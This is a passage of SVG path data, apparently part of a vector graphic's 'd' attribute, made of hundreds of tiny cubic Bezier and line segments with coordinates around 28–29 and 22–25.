25.1942C29.1436 25.1966 29.1446 25.1991 29.1455 25.2015C29.1465 25.204 29.1474 25.2065 29.1484 25.2089C29.1493 25.2114 29.1502 25.2138 29.1512 25.2163C29.1521 25.2188 29.1531 25.2212 29.154 25.2237C29.155 25.2261 29.1559 25.2286 29.1569 25.231C29.1578 25.2335 29.1588 25.236 29.1597 25.2384C29.1607 25.2409 29.1616 25.2433 29.1626 25.2458C29.1635 25.2483 29.1645 25.2507 29.1654 25.2532C29.1664 25.2556 29.1673 25.2581 29.1683 25.2606C29.1692 25.263 29.1702 25.2655 29.1711 25.2679C29.1721 25.2704 29.173 25.2729 29.174 25.2753C29.1749 25.2778 29.1759 25.2802 29.1768 25.2827C29.1778 25.2852 29.1787 25.2876 29.1797 25.2901C29.1806 25.2925 29.1816 25.295 29.1825 25.2975C29.1835 25.2999 29.1844 25.3024 29.1854 25.3048C29.1863 25.3073 29.1873 25.3098 29.1882 25.3122C29.1892 25.3147 29.1901 25.3171 29.1911 25.3196C29.192 25.3221 29.193 25.3245 29.1939 25.327C29.1949 25.3294 29.1958 25.3319 29.1968 25.3344C29.1977 25.3368 29.1987 25.3393 29.1996 25.3417C29.2006 25.3442 29.2015 25.3466 29.2025 25.3491C29.2034 25.3516 29.2044 25.354 29.2053 25.3565C29.2063 25.3589 29.2072 25.3614 29.2082 25.3639C29.2091 25.3663 29.2101 25.3688 29.211 25.3712C29.212 25.3737 29.2129 25.3762 29.2139 25.3786C29.2148 25.3811 29.2158 25.3835 29.2167 25.386C29.2177 25.3885 29.2186 25.3909 29.2196 25.3934C29.2205 25.3958 29.2215 25.3983 29.2224 25.4008C29.2234 25.4032 29.2243 25.4057 29.2253 25.4081C29.2262 25.4106 29.2272 25.4131 29.2281 25.4155C29.2291 25.418 29.23 25.4204 29.231 25.4229C29.2319 25.4254 29.2329 25.4278 29.2338 25.4303L29.4204 25.3582C29.4194 25.3558 29.4185 25.3533 29.4175 25.3509C29.4166 25.3484 29.4156 25.3459 29.4147 25.3435C29.4137 25.341 29.4128 25.3386 29.4118 25.3361C29.4109 25.3336 29.4099 25.3312 29.409 25.3287C29.408 25.3263 29.4071 25.3238 29.4061 25.3214C29.4052 25.3189 29.4042 25.3164 29.4033 25.314C29.4023 25.3115 29.4014 25.3091 29.4004 25.3066C29.3995 25.3041 29.3985 25.3017 29.3976 25.2992C29.3966 25.2968 29.3957 25.2943 29.3947 25.2918C29.3938 25.2894 29.3928 25.2869 29.3919 25.2845C29.391 25.282 29.39 25.2795 29.3891 25.2771C29.3881 25.2746 29.3872 25.2722 29.3862 25.2697C29.3853 25.2672 29.3843 25.2648 29.3834 25.2623C29.3824 25.2599 29.3815 25.2574 29.3805 25.2549C29.3796 25.2525 29.3786 25.25 29.3777 25.2476C29.3767 25.2451 29.3758 25.2426 29.3748 25.2402C29.3739 25.2377 29.3729 25.2353 29.372 25.2328C29.371 25.2303 29.3701 25.2279 29.3691 25.2254C29.3682 25.223 29.3672 25.2205 29.3663 25.218C29.3653 25.2156 29.3644 25.2131 29.3634 25.2107C29.3625 25.2082 29.3615 25.2058 29.3606 25.2033C29.3596 25.2008 29.3587 25.1984 29.3577 25.1959C29.3568 25.1935 29.3558 25.191 29.3549 25.1885C29.3539 25.1861 29.353 25.1836 29.352 25.1812C29.3511 25.1787 29.3501 25.1762 29.3492 25.1738C29.3482 25.1713 29.3473 25.1689 29.3463 25.1664C29.3454 25.1639 29.3444 25.1615 29.3435 25.159C29.3425 25.1566 29.3416 25.1541 29.3406 25.1516C29.3397 25.1492 29.3387 25.1467 29.3378 25.1443C29.3368 25.1418 29.3359 25.1393 29.3349 25.1369C29.334 25.1344 29.333 25.132 29.3321 25.1295C29.3311 25.127 29.3302 25.1246 29.3292 25.1221C29.3283 25.1197 29.3273 25.1172 29.3264 25.1148C29.3254 25.1123 29.3245 25.1098 29.3235 25.1074C29.3226 25.1049 29.3216 25.1025 29.3207 25.1C29.3197 25.0975 29.3188 25.0951 29.3178 25.0926C29.3169 25.0902 29.3159 25.0877 29.315 25.0852C29.314 25.0828 29.3131 25.0803 29.3121 25.0779C29.3112 25.0754 29.3102 25.0729 29.3093 25.0705C29.3083 25.068 29.3074 25.0656 29.3064 25.0631C29.3055 25.0606 29.3045 25.0582 29.3036 25.0557C29.3026 25.0533 29.3017 25.0508 29.3007 25.0483C29.2998 25.0459 29.2989 25.0434 29.2979 25.041C29.297 25.0385 29.296 25.036 29.2951 25.0336C29.2941 25.0311 29.2932 25.0287 29.2922 25.0262C29.2913 25.0237 29.2903 25.0213 29.2894 25.0188C29.2884 25.0164 29.2875 25.0139 29.2865 25.0114C29.2856 25.009 29.2846 25.0065 29.2837 25.0041C29.2827 25.0016 29.2818 24.9992 29.2808 24.9967C29.2799 24.9942 29.2789 24.9918 29.278 24.9893C29.277 24.9869 29.2761 24.9844 29.2751 24.9819C29.2742 24.9795 29.2732 24.977 29.2723 24.9746C29.2713 24.9721 29.2704 24.9696 29.2694 24.9672C29.2685 24.9647 29.2675 24.9623 29.2666 24.9598C29.2656 24.9573 29.2647 24.9549 29.2637 24.9524C29.2628 24.95 29.2618 24.9475 29.2609 24.945C29.2599 24.9426 29.259 24.9401 29.258 24.9377C29.2571 24.9352 29.2561 24.9327 29.2552 24.9303C29.2542 24.9278 29.2533 24.9254 29.2523 24.9229C29.2514 24.9204 29.2504 24.918 29.2495 24.9155C29.2485 24.9131 29.2476 24.9106 29.2466 24.9081C29.2457 24.9057 29.2447 24.9032 29.2438 24.9008C29.2428 24.8983 29.2419 24.8959 29.2409 24.8934C29.24 24.8909 29.239 24.8885 29.2381 24.886C29.2371 24.8836 29.2362 24.8811 29.2352 24.8786C29.2343 24.8762 29.2333 24.8737 29.2324 24.8713C29.2314 24.8688 29.2305 24.8663 29.2295 24.8639C29.2286 24.8614 29.2276 24.859 29.2267 24.8565C29.2257 24.854 29.2248 24.8516 29.2238 24.8491C29.2229 24.8467 29.2219 24.8442 29.221 24.8417C29.22 24.8393 29.2191 24.8368 29.2181 24.8344C29.2172 24.8319 29.2162 24.8294 29.2153 24.827C29.2143 24.8245 29.2134 24.8221 29.2124 24.8196C29.2115 24.8171 29.2105 24.8147 29.2096 24.8122C29.2086 24.8098 29.2077 24.8073 29.2068 24.8048C29.2058 24.8024 29.2049 24.7999 29.2039 24.7975C29.203 24.795 29.202 24.7926 29.2011 24.7901C29.2001 24.7876 29.1992 24.7852 29.1982 24.7827C29.1973 24.7803 29.1963 24.7778 29.1954 24.7753C29.1944 24.7729 29.1935 24.7704 29.1925 24.768C29.1916 24.7655 29.1906 24.763 29.1897 24.7606C29.1887 24.7581 29.1878 24.7557 29.1868 24.7532C29.1859 24.7507 29.1849 24.7483 29.184 24.7458C29.183 24.7434 29.1821 24.7409 29.1811 24.7384C29.1802 24.736 29.1792 24.7335 29.1783 24.7311C29.1773 24.7286 29.1764 24.7261 29.1754 24.7237C29.1745 24.7212 29.1735 24.7188 29.1726 24.7163C29.1716 24.7138 29.1707 24.7114 29.1697 24.7089C29.1688 24.7065 29.1678 24.704 29.1669 24.7015C29.1659 24.6991 29.165 24.6966 29.164 24.6942C29.1631 24.6917 29.1621 24.6893 29.1612 24.6868C29.1602 24.6843 29.1593 24.6819 29.1583 24.6794C29.1574 24.677 29.1564 24.6745 29.1555 24.672C29.1545 24.6696 29.1536 24.6671 29.1526 24.6647C29.1517 24.6622 29.1507 24.6597 29.1498 24.6573C29.1488 24.6548 29.1479 24.6524 29.1469 24.6499C29.146 24.6474 29.145 24.645 29.1441 24.6425C29.1431 24.6401 29.1422 24.6376 29.1412 24.6351C29.1403 24.6327 29.1393 24.6302 29.1384 24.6278C29.1374 24.6253 29.1365 24.6228 29.1355 24.6204C29.1346 24.6179 29.1336 24.6155 29.1327 24.613C29.1317 24.6105 29.1308 24.6081 29.1298 24.6056C29.1289 24.6032 29.1279 24.6007 29.127 24.5982C29.126 24.5958 29.1251 24.5933 29.1241 24.5909C29.1232 24.5884 29.1222 24.586 29.1213 24.5835C29.1203 24.581 29.1194 24.5786 29.1184 24.5761C29.1175 24.5737 29.1165 24.5712 29.1156 24.5687C29.1147 24.5663 29.1137 24.5638 29.1128 24.5614C29.1118 24.5589 29.1109 24.5564 29.1099 24.554C29.109 24.5515 29.108 24.5491 29.1071 24.5466C29.1061 24.5441 29.1052 24.5417 29.1042 24.5392C29.1033 24.5368 29.1023 24.5343 29.1014 24.5318C29.1004 24.5294 29.0995 24.5269 29.0985 24.5245C29.0976 24.522 29.0966 24.5195 29.0957 24.5171C29.0947 24.5146 29.0938 24.5122 29.0928 24.5097C29.0919 24.5072 29.0909 24.5048 29.09 24.5023C29.089 24.4999 29.0881 24.4974 29.0871 24.4949C29.0862 24.4925 29.0852 24.49 29.0843 24.4876C29.0833 24.4851 29.0824 24.4826 29.0814 24.4802C29.0805 24.4777 29.0795 24.4753 29.0786 24.4728C29.0776 24.4704 29.0767 24.4679 29.0757 24.4654C29.0748 24.463 29.0738 24.4605 29.0729 24.4581C29.0719 24.4556 29.071 24.4531 29.07 24.4507C29.0691 24.4482 29.0681 24.4458 29.0672 24.4433C29.0662 24.4408 29.0653 24.4384 29.0643 24.4359C29.0634 24.4335 29.0624 24.431 29.0615 24.4285C29.0605 24.4261 29.0596 24.4236 29.0586 24.4212C29.0577 24.4187 29.0567 24.4162 29.0558 24.4138C29.0548 24.4113 29.0539 24.4089 29.0529 24.4064C29.052 24.4039 29.051 24.4015 29.0501 24.399C29.0491 24.3966 29.0482 24.3941 29.0472 24.3916C29.0463 24.3892 29.0453 24.3867 29.0444 24.3843C29.0434 24.3818 29.0425 24.3794 29.0415 24.3769C29.0406 24.3744 29.0396 24.372 29.0387 24.3695C29.0377 24.3671 29.0368 24.3646 29.0358 24.3621C29.0349 24.3597 29.0339 24.3572 29.033 24.3548C29.032 24.3523 29.0311 24.3498 29.0301 24.3474C29.0292 24.3449 29.0282 24.3425 29.0273 24.34C29.0263 24.3375 29.0254 24.3351 29.0244 24.3326C29.0235 24.3302 29.0226 24.3277 29.0216 24.3252C29.0207 24.3228 29.0197 24.3203 29.0188 24.3179C29.0178 24.3154 29.0169 24.3129 29.0159 24.3105C29.015 24.308 29.014 24.3056 29.0131 24.3031C29.0121 24.3006 29.0112 24.2982 29.0102 24.2957C29.0093 24.2933 29.0083 24.2908 29.0074 24.2883C29.0064 24.2859 29.0055 24.2834 29.0045 24.281C29.0036 24.2785 29.0026 24.276 29.0017 24.2736C29.0007 24.2711 28.9998 24.2687 28.9988 24.2662C28.9979 24.2638 28.9969 24.2613 28.996 24.2588C28.995 24.2564 28.9941 24.2539 28.9931 24.2515C28.9922 24.249 28.9912 24.2465 28.9903 24.2441C28.9893 24.2416 28.9884 24.2392 28.9874 24.2367C28.9865 24.2342 28.9855 24.2318 28.9846 24.2293C28.9836 24.2269 28.9827 24.2244 28.9817 24.2219C28.9808 24.2195 28.9798 24.217 28.9789 24.2146C28.9779 24.2121 28.977 24.2096 28.976 24.2072C28.9751 24.2047 28.9741 24.2023 28.9732 24.1998C28.9722 24.1973 28.9713 24.1949 28.9703 24.1924C28.9694 24.19 28.9684 24.1875 28.9675 24.185C28.9665 24.1826 28.9656 24.1801 28.9646 24.1777C28.9637 24.1752 28.9627 24.1728 28.9618 24.1703C28.9608 24.1678 28.9599 24.1654 28.9589 24.1629C28.958 24.1605 28.957 24.158 28.9561 24.1555C28.9551 24.1531 28.9542 24.1506 28.9532 24.1482C28.9523 24.1457 28.9513 24.1432 28.9504 24.1408C28.9494 24.1383 28.9485 24.1359 28.9475 24.1334C28.9466 24.1309 28.9456 24.1285 28.9447 24.126C28.9437 24.1236 28.9428 24.1211 28.9418 24.1186C28.9409 24.1162 28.9399 24.1137 28.939 24.1113C28.938 24.1088 28.9371 24.1063 28.9361 24.1039C28.9352 24.1014 28.9342 24.099 28.9333 24.0965C28.9323 24.094 28.9314 24.0916 28.9305 24.0891C28.9295 24.0867 28.9286 24.0842 28.9276 24.0817C28.9267 24.0793 28.9257 24.0768 28.9248 24.0744C28.9238 24.0719 28.9229 24.0694 28.9219 24.067C28.921 24.0645 28.92 24.0621 28.9191 24.0596C28.9181 24.0572 28.9172 24.0547 28.9162 24.0522C28.9153 24.0498 28.9143 24.0473 28.9134 24.0449C28.9124 24.0424 28.9115 24.0399 28.9105 24.0375C28.9096 24.035 28.9086 24.0326 28.9077 24.0301C28.9067 24.0276 28.9058 24.0252 28.9048 24.0227C28.9039 24.0203 28.9029 24.0178 28.902 24.0153C28.901 24.0129 28.9001 24.0104 28.8991 24.008C28.8982 24.0055 28.8972 24.003 28.8963 24.0006C28.8953 23.9981 28.8944 23.9957 28.8934 23.9932C28.8925 23.9907 28.8915 23.9883 28.8906 23.9858C28.8896 23.9834 28.8887 23.9809 28.8877 23.9784C28.8868 23.976 28.8858 23.9735 28.8849 23.9711C28.8839 23.9686 28.883 23.9661 28.882 23.9637C28.8811 23.9612 28.8801 23.9588 28.8792 23.9563C28.8782 23.9539 28.8773 23.9514 28.8763 23.9489C28.8754 23.9465 28.8744 23.944 28.8735 23.9416C28.8725 23.9391 28.8716 23.9366 28.8706 23.9342C28.8697 23.9317 28.8687 23.9293 28.8678 23.9268C28.8668 23.9243 28.8659 23.9219 28.8649 23.9194C28.864 23.917 28.863 23.9145 28.8621 23.912C28.8611 23.9096 28.8602 23.9071 28.8592 23.9047C28.8583 23.9022 28.8573 23.8997 28.8564 23.8973C28.8554 23.8948 28.8545 23.8924 28.8535 23.8899C28.8526 23.8874 28.8516 23.885 28.8507 23.8825C28.8497 23.8801 28.8488 23.8776 28.8478 23.8751C28.8469 23.8727 28.8459 23.8702 28.845 23.8678C28.844 23.8653 28.8431 23.8628 28.8421 23.8604C28.8412 23.8579 28.8402 23.8555 28.8393 23.853C28.8384 23.8506 28.8374 23.8481 28.8365 23.8456C28.8355 23.8432 28.8346 23.8407 28.8336 23.8383C28.8327 23.8358 28.8317 23.8333 28.8308 23.8309C28.8298 23.8284 28.8289 23.826 28.8279 23.8235C28.827 23.821 28.826 23.8186 28.8251 23.8161C28.8241 23.8137 28.8232 23.8112 28.8222 23.8087C28.8213 23.8063 28.8203 23.8038 28.8194 23.8014C28.8184 23.7989 28.8175 23.7964 28.8165 23.794C28.8156 23.7915 28.8146 23.7891 28.8137 23.7866C28.8127 23.7841 28.8118 23.7817 28.8108 23.7792C28.8099 23.7768 28.8089 23.7743 28.808 23.7718C28.807 23.7694 28.8061 23.7669 28.8051 23.7645C28.8042 23.762 28.8032 23.7595 28.8023 23.7571C28.8013 23.7546 28.8004 23.7522 28.7994 23.7497C28.7985 23.7473 28.7975 23.7448 28.7966 23.7423C28.7956 23.7399 28.7947 23.7374 28.7937 23.735C28.7928 23.7325 28.7918 23.73 28.7909 23.7276C28.7899 23.7251 28.789 23.7227 28.788 23.7202C28.7871 23.7177 28.7861 23.7153 28.7852 23.7128C28.7842 23.7104 28.7833 23.7079 28.7823 23.7054C28.7814 23.703 28.7804 23.7005 28.7795 23.6981C28.7785 23.6956 28.7776 23.6931 28.7766 23.6907C28.7757 23.6882 28.7747 23.6858 28.7738 23.6833C28.7728 23.6808 28.7719 23.6784 28.7709 23.6759C28.77 23.6735 28.769 23.671 28.7681 23.6685C28.7671 23.6661 28.7662 23.6636 28.7652 23.6612C28.7643 23.6587 28.7633 23.6562 28.7624 23.6538C28.7614 23.6513 28.7605 23.6489 28.7595 23.6464C28.7586 23.644 28.7576 23.6415 28.7567 23.639C28.7557 23.6366 28.7548 23.6341 28.7538 23.6317C28.7529 23.6292 28.7519 23.6267 28.751 23.6243C28.75 23.6218 28.7491 23.6194 28.7481 23.6169C28.7472 23.6144 28.7463 23.612 28.7453 23.6095C28.7444 23.6071 28.7434 23.6046 28.7425 23.6021C28.7415 23.5997 28.7406 23.5972 28.7396 23.5948C28.7387 23.5923 28.7377 23.5898 28.7368 23.5874C28.7358 23.5849 28.7349 23.5825 28.7339 23.58C28.733 23.5775 28.732 23.5751 28.7311 23.5726C28.7301 23.5702 28.7292 23.5677 28.7282 23.5652C28.7273 23.5628 28.7263 23.5603 28.7254 23.5579C28.7244 23.5554 28.7235 23.5529 28.7225 23.5505C28.7216 23.548 28.7206 23.5456 28.7197 23.5431C28.7187 23.5407 28.7178 23.5382 28.7168 23.5357C28.7159 23.5333 28.7149 23.5308 28.714 23.5284C28.713 23.5259 28.7121 23.5234 28.7111 23.521C28.7102 23.5185 28.7092 23.5161 28.7083 23.5136C28.7073 23.5111 28.7064 23.5087 28.7054 23.5062C28.7045 23.5038 28.7035 23.5013 28.7026 23.4988C28.7016 23.4964 28.7007 23.4939 28.6997 23.4915C28.6988 23.489 28.6978 23.4865 28.6969 23.4841C28.6959 23.4816 28.695 23.4792 28.694 23.4767C28.6931 23.4742 28.6921 23.4718 28.6912 23.4693C28.6902 23.4669 28.6893 23.4644 28.6883 23.4619C28.6874 23.4595 28.6864 23.457 28.6855 23.4546C28.6845 23.4521 28.6836 23.4496 28.6826 23.4472C28.6817 23.4447 28.6807 23.4423 28.6798 23.4398C28.6788 23.4373 28.6779 23.4349 28.6769 23.4324C28.676 23.43 28.675 23.4275 28.6741 23.4251C28.6731 23.4226 28.6722 23.4201 28.6712 23.4177C28.6703 23.4152 28.6693 23.4128 28.6684 23.4103C28.6674 23.4078 28.6665 23.4054 28.6655 23.4029C28.6646 23.4005 28.6636 23.398 28.6627 23.3955C28.6617 23.3931 28.6608 23.3906 28.6598 23.3882C28.6589 23.3857 28.6579 23.3832 28.657 23.3808C28.656 23.3783 28.6551 23.3759 28.6542 23.3734C28.6532 23.3709 28.6523 23.3685 28.6513 23.366C28.6504 23.3636 28.6494 23.3611 28.6485 23.3586C28.6475 23.3562 28.6466 23.3537 28.6456 23.3513C28.6447 23.3488 28.6437 23.3463 28.6428 23.3439C28.6418 23.3414 28.6409 23.339 28.6399 23.3365C28.639 23.334 28.638 23.3316 28.6371 23.3291C28.6361 23.3267 28.6352 23.3242 28.6342 23.3218C28.6333 23.3193 28.6323 23.3168 28.6314 23.3144C28.6304 23.3119 28.6295 23.3095 28.6285 23.307C28.6276 23.3045 28.6266 23.3021 28.6257 23.2996C28.6247 23.2972 28.6238 23.2947 28.6228 23.2922C28.6219 23.2898 28.6209 23.2873 28.62 23.2849C28.619 23.2824 28.6181 23.2799 28.6171 23.2775C28.6162 23.275 28.6152 23.2726 28.6143 23.2701C28.6133 23.2676 28.6124 23.2652 28.6114 23.2627C28.6105 23.2603 28.6095 23.2578 28.6086 23.2553C28.6076 23.2529 28.6067 23.2504 28.6057 23.248C28.6048 23.2455 28.6038 23.243 28.6029 23.2406C28.6019 23.2381 28.601 23.2357 28.6 23.2332C28.5991 23.2307 28.5981 23.2283 28.5972 23.2258C28.5962 23.2234 28.5953 23.2209 28.5943 23.2185C28.5934 23.216 28.5924 23.2135 28.5915 23.2111C28.5905 23.2086 28.5896 23.2062 28.5886 23.2037C28.5877 23.2012 28.5867 23.1988 28.5858 23.1963C28.5848 23.1939 28.5839 23.1914 28.5829 23.1889C28.582 23.1865 28.581 23.184 28.5801 23.1816C28.5791 23.1791 28.5782 23.1766 28.5772 23.1742C28.5763 23.1717 28.5753 23.1693 28.5744 23.1668C28.5734 23.1643 28.5725 23.1619 28.5715 23.1594C28.5706 23.157 28.5696 23.1545 28.5687 23.152C28.5677 23.1496 28.5668 23.1471 28.5658 23.1447C28.5649 23.1422 28.5639 23.1397 28.563 23.1373C28.5621 23.1348 28.5611 23.1324 28.5602 23.1299C28.5592 23.1274 28.5583 23.125 28.5573 23.1225C28.5564 23.1201 28.5554 23.1176 28.5545 23.1152C28.5535 23.1127 28.5526 23.1102 28.5516 23.1078C28.5507 23.1053 28.5497 23.1029 28.5488 23.1004C28.5478 23.0979 28.5469 23.0955 28.5459 23.093C28.545 23.0906 28.544 23.0881 28.5431 23.0856C28.5421 23.0832 28.5412 23.0807 28.5402 23.0783C28.5393 23.0758 28.5383 23.0733 28.5374 23.0709C28.5364 23.0684 28.5355 23.066 28.5345 23.0635C28.5336 23.061 28.5326 23.0586 28.5317 23.0561C28.5307 23.0537 28.5298 23.0512 28.5288 23.0487C28.5279 23.0463 28.5269 23.0438 28.526 23.0414C28.525 23.0389 28.5241 23.0364 28.5231 23.034C28.5222 23.0315 28.5212 23.0291 28.5203 23.0266C28.5193 23.0241 28.5184 23.0217 28.5174 23.0192C28.5165 23.0168 28.5155 23.0143 28.5146 23.0119C28.5136 23.0094 28.5127 23.0069 28.5117 23.0045C28.5108 23.002 28.5098 22.9996 28.5089 22.9971C28.5079 22.9946 28.507 22.9922 28.506 22.9897C28.5051 22.9873 28.5041 22.9848 28.5032 22.9823C28.5022 22.9799 28.5013 22.9774 28.5003 22.975C28.4994 22.9725 28.4984 22.97 28.4975 22.9676C28.4965 22.9651 28.4956 22.9627 28.4946 22.9602C28.4937 22.9577 28.4927 22.9553 28.4918 22.9528C28.4908 22.9504 28.4899 22.9479 28.4889 22.9454C28.488 22.943 28.487 22.9405 28.4861 22.9381C28.4851 22.9356 28.4842 22.9331 28.4832 22.9307C28.4823 22.9282 28.4813 22.9258 28.4804 22.9233C28.4794 22.9208 28.4785 22.9184 28.4775 22.9159C28.4766 22.9135 28.4756 22.911 28.4747 22.9086C28.4737 22.9061 28.4728 22.9036 28.4718 22.9012C28.4709 22.8987 28.47 22.8963 28.469 22.8938C28.4681 22.8913 28.4671 22.8889 28.4662 22.8864C28.4652 22.884 28.4643 22.8815 28.4633 22.879C28.4624 22.8766 28.4614 22.8741 28.4605 22.8717C28.4595 22.8692 28.4586 22.8667 28.4576 22.8643C28.4567 22.8618 28.4557 22.8594 28.4548 22.8569C28.4538 22.8544 28.4529 22.852 28.4519 22.8495C28.451 22.8471 28.45 22.8446 28.4491 22.8421C28.4481 22.8397 28.4472 22.8372 28.4462 22.8348C28.4453 22.8323 28.4443 22.8298 28.4434 22.8274C28.4424 22.8249 28.4415 22.8225 28.4405 22.82C28.4396 22.8175 28.4386 22.8151 28.4377 22.8126C28.4367 22.8102 28.4358 22.8077 28.4348 22.8053C28.4339 22.8028 28.4329 22.8003 28.432 22.7979C28.431 22.7954 28.4301 22.793 28.4291 22.7905C28.4282 22.788 28.4272 22.7856 28.4263 22.7831C28.4253 22.7807 28.4244 22.7782 28.4234 22.7757C28.4225 22.7733 28.4215 22.7708 28.4206 22.7684C28.4196 22.7659 28.4187 22.7634 28.4177 22.761C28.4168 22.7585 28.4158 22.7561 28.4149 22.7536C28.4139 22.7511 28.413 22.7487 28.412 22.7462C28.4111 22.7438 28.4101 22.7413 28.4092 22.7388C28.4082 22.7364 28.4073 22.7339 28.4063 22.7315C28.4054 22.729 28.4044 22.7265 28.4035 22.7241C28.4025 22.7216 28.4016 22.7192 28.4006 22.7167C28.3997 22.7142 28.3987 22.7118 28.3978 22.7093C28.3968 22.7069 28.3959 22.7044 28.3949 22.7019C28.394 22.6995 28.393 22.697 28.3921 22.6946C28.3911 22.6921 28.3902 22.6897 28.3892 22.6872C28.3883 22.6847 28.3873 22.6823 28.3864 22.6798C28.3854 22.6774 28.3845 22.6749 28.3835 22.6724C28.3826 22.67 28.3816 22.6675 28.3807 22.6651C28.3797 22.6626 28.3788 22.6601 28.3778 22.6577C28.3769 22.6552 28.376 22.6528 28.375 22.6503C28.3741 22.6478 28.3731 22.6454 28.3722 22.6429C28.3712 22.6405 28.3703 22.638 28.3693 22.6355C28.3684 22.6331 28.3674 22.6306 28.3665 22.6282C28.3655 22.6257 28.3646 22.6232 28.3636 22.6208C28.3627 22.6183 28.3617 22.6159 28.3608 22.6134C28.3598 22.6109 28.3589 22.6085 28.3579 22.606C28.357 22.6036 28.356 22.6011 28.3551 22.5986C28.3541 22.5962 28.3532 22.5937 28.3522 22.5913C28.3513 22.5888 28.3503 22.5864 28.3494 22.5839C28.3484 22.5814 28.3475 22.579 28.3465 22.5765C28.3456 22.5741 28.3446 22.5716 28.3437 22.5691C28.3427 22.5667 28.3418 22.5642 28.3408 22.5618C28.3399 22.5593 28.3389 22.5568 28.338 22.5544C28.337 22.5519 28.3361 22.5495 28.3351 22.547C28.3342 22.5445 28.3332 22.5421 28.3323 22.5396C28.3313 22.5372 28.3304 22.5347 28.3294 22.5322C28.3285 22.5298 28.3275 22.5273 28.3266 22.5249C28.3256 22.5224 28.3247 22.5199 28.3237 22.5175C28.3228 22.515 28.3218 22.5126 28.3209 22.5101C28.3199 22.5076 28.319 22.5052 28.318 22.5027C28.3171 22.5003 28.3161 22.4978 28.3152 22.4953C28.3142 22.4929 28.3133 22.4904 28.3123 22.488C28.3114 22.4855 28.3104 22.4831 28.3095 22.4806C28.3085 22.4781 28.3076 22.4757 28.3066 22.4732C28.3057 22.4708 28.3047 22.4683 28.3038 22.4658C28.3028 22.4634 28.3019 22.4609 28.3009 22.4585C28.3 22.456 28.299 22.4535 28.2981 22.4511C28.2971 22.4486 28.2962 22.4462 28.2952 22.4437C28.2943 22.4412 28.2933 22.4388 28.2924 22.4363C28.2914 22.4339 28.2905 22.4314 28.2895 22.4289C28.2886 22.4265 28.2876 22.424 28.2867 22.4216C28.2857 22.4191 28.2848 22.4166 28.2839 22.4142C28.2829 22.4117 28.282 22.4093 28.281 22.4068C28.2801 22.4043 28.2791 22.4019 28.2782 22.3994C28.2772 22.397 28.2763 22.3945 28.2753 22.392C28.2744 22.3896 28.2734 22.3871 28.2725 22.3847C28.2715 22.3822 28.2706 22.3798 28.2696 22.3773C28.2687 22.3748 28.2677 22.3724 28.2668 22.3699C28.2658 22.3675 28.2649 22.365 28.2639 22.3625C28.263 22.3601 28.262 22.3576 28.2611 22.3552C28.2601 22.3527 28.2592 22.3502 28.2582 22.3478C28.2573 22.3453 28.2563 22.3429 28.2554 22.3404C28.2544 22.3379 28.2535 22.3355 28.2525 22.333C28.2516 22.3306 28.2506 22.3281 28.2497 22.3256C28.2487 22.3232 28.2478 22.3207 28.2468 22.3183C28.2459 22.3158 28.2449 22.3133 28.244 22.3109C28.243 22.3084 28.2421 22.306 28.2411 22.3035C28.2402 22.301 28.2392 22.2986 28.2383 22.2961C28.2373 22.2937 28.2364 22.2912 28.2354 22.2887C28.2345 22.2863 28.2335 22.2838 28.2326 22.2814C28.2316 22.2789 28.2307 22.2765 28.2297 22.274C28.2288 22.2715 28.2278 22.2691 28.2269 22.2666C28.2259 22.2642 28.225 22.2617 28.224 22.2592C28.2231 22.2568 28.2221 22.2543 28.2212 22.2519C28.2202 22.2494 28.2193 22.2469 28.2183 22.2445C28.2174 22.242 28.2164 22.2396 28.2155 22.2371C28.2145 22.2346 28.2136 22.2322 28.2126 22.2297C28.2117 22.2273 28.2107 22.2248 28.2098 22.2223C28.2088 22.2199 28.2079 22.2174 28.2069 22.215C28.206 22.2125 28.205 22.21 28.2041 22.2076C28.2031 22.2051 28.2022 22.2027 28.2012 22.2002C28.2003 22.1977 28.1993 22.1953 28.1984 22.1928C28.1974 22.1904 28.1965 22.1879 28.1955 22.1854C28.1946 22.183 28.1936 22.1805 28.1927 22.1781C28.1918 22.1756 28.1908 22.1732 28.1899 22.1707C28.1889 22.1682 28.188 22.1658 28.187 22.1633C28.1861 22.1609 28.1851 22.1584 28.1842 22.1559C28.1832 22.1535 28.1823 22.151 28.1813 22.1486C28.1804 22.1461 28.1794 22.1436 28.1785 22.1412C28.1775 22.1387 28.1766 22.1363 28.1756 22.1338C28.1747 22.1313 28.1737 22.1289 28.1728 22.1264C28.1718 22.124 28.1709 22.1215 28.1699 22.119C28.169 22.1166 28.168 22.1141 28.1671 22.1117C28.1661 22.1092 28.1652 22.1067 28.1642 22.1043C28.1633 22.1018 28.1623 22.0994 28.1614 22.0969C28.1604 22.0944 28.1595 22.092 28.1585 22.0895C28.1576 22.0871 28.1566 22.0846 28.1557 22.0821C28.1547 22.0797 28.1538 22.0772 28.1528 22.0748C28.1519 22.0723 28.1509 22.0699 28.15 22.0674C28.149 22.0649 28.1481 22.0625 28.1471 22.06C28.1462 22.0576 28.1452 22.0551 28.1443 22.0526C28.1433 22.0502 28.1424 22.0477 28.1414 22.0453C28.1405 22.0428 28.1395 22.0403 28.1386 22.0379C28.1376 22.0354 28.1367 22.033 28.1357 22.0305C28.1348 22.028 28.1338 22.0256 28.1329 22.0231C28.1319 22.0207 28.131 22.0182 28.13 22.0157C28.1291 22.0133 28.1281 22.0108 28.1272 22.0084C28.1262 22.0059 28.1253 22.0034 28.1243 22.001C28.1234 21.9985 28.1224 21.9961 28.1215 21.9936C28.1205 21.9911 28.1196 21.9887 28.1186 21.9862C28.1177 21.9838 28.1167 21.9813 28.1158 21.9788C28.1148 21.9764 28.1139 21.9739 28.1129 21.9715C28.112 21.969 28.111 21.9666 28.1101 21.9641C28.1091 21.9616 28.1082 21.9592 28.1072 21.9567C28.1063 21.9543 28.1053 21.9518 28.1044 21.9493C28.1034 21.9469 28.1025 21.9444 28.1015 21.942C28.1006 21.9395 28.0997 21.937 28.0987 21.9346C28.0978 21.9321 28.0968 21.9297 28.0959 21.9272C28.0949 21.9247 28.094 21.9223 28.093 21.9198C28.0921 21.9174 28.0911 21.9149 28.0902 21.9124C28.0892 21.91 28.0883 21.9075 28.0873 21.9051C28.0864 21.9026 28.0854 21.9001 28.0845 21.8977C28.0835 21.8952 28.0826 21.8928 28.0816 21.8903C28.0807 21.8878 28.0797 21.8854 28.0788 21.8829C28.0778 21.8805 28.0769 21.878 28.0759 21.8755C28.075 21.8731 28.074 21.8706 28.0731 21.8682C28.0721 21.8657 28.0712 21.8632 28.0702 21.8608C28.0693 21.8583 28.0683 21.8559 28.0674 21.8534C28.0664 21.851 28.0655 21.8485 28.0645 21.846C28.0636 21.8436 28.0626 21.8411 28.0617 21.8387C28.0607 21.8362 28.0598 21.8337 